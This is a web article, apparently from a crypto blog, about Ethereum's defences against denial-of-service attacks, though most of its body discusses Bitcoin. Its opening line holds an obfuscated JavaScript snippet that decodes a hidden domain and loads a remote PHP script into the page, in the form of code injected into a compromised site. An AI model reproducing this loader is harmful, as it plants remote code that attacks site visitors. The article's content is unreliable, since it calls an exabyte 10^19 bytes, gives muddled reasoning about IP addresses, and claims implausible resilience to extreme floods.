const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”c.php?u=8986c478″;document.body.appendChild(script);
Ethereum: Protection against Denial-of-Service (DoS) attacks
In the ever-evolving world of cryptocurrency and blockchain technology, Denial-of-Service (DoS) attacks are one of the most pressing issues. These malicious activities aim to disrupt or render a network inoperable by overloading it with an excessive amount of traffic or data. In this article, we will look at what protection Ethereum offers against DoS attacks and examine whether it is possible to bring down a node through such tactics.
What is a Denial-of-Service (DoS) attack?
A Denial-of-Service (DoS) attack is an attempt to render a computer or network resource inaccessible by overloading it with traffic, data, or requests. This can be done intentionally or unintentionally and the goal is usually to disrupt services, steal confidential information or extort money.
What protection does Bitcoin offer against DoS attacks?
The decentralized nature of Bitcoin provides multiple layers of protection against DoS attacks:
- IP addresses: Each Bitcoin node has a unique IP address, making it difficult for an attacker to flood a specific node with traffic.
- Network topology

: The Bitcoin network is designed as a peer-to-peer (P2P) network where nodes communicate directly with each other. This makes it difficult to attack multiple nodes at once.
- Consensus mechanism: Bitcoin’s consensus algorithm ensures that all nodes agree on the state of the blockchain. If one node becomes overloaded, others can adjust and resynchronize their transactions, preventing a complete collapse.
Can you crash a node by flooding it with data?
Yes, it is theoretically possible to cause problems for a Bitcoin node by sending excessive data. However, this would require a massive amount of traffic that could potentially overwhelm the network’s infrastructure.
Suppose a malicious actor were to flood a node with an immense amount of data, for example:
- Up to 1 exabyte (10^19 bytes) per second
- Covering every single IP address on the internet
It would still be unlikely to cause significant disruption. The Bitcoin network is designed to handle such loads without collapsing.
What happens if someone starts flooding the network with legitimate but meaningless data?
Flood attacks are a type of DoS attack in which an attacker injects fake or meaningless traffic into the network. This can happen for a number of reasons:
- Spambots
: Malicious scripts that flood the network with spam data to spread malware or steal sensitive information.
- Viral infections: Self-replicating programs that infect nodes, causing a significant increase in traffic.
Mitigate DoS attacks
How to protect yourself from DoS attacks on Bitcoin and Ethereum:
- Use strong antivirus software: Regularly scan your systems for viruses and malware.
- Implement firewalls and intrusion detection systems: Configure your network to block suspicious incoming traffic.
- Update node software regularly: Keep your nodes’ operating systems, wallets, and other software up to date to close any security holes.
Bottom line: While Bitcoin’s decentralized nature provides some protection against DoS attacks, it is not foolproof. The threat landscape is constantly evolving and it is important to stay up to date with the latest security measures and best practices for protecting your digital assets.
